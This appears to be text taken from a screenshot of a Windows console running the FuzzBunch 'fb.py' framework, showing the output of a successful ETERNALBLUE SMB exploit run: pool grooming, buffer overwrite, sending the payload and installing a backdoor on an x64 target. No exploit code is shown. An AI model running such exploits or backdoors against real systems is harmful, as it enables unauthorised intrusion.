 C:\Windows\system32\cmd.exe - python fb.py
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                             ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >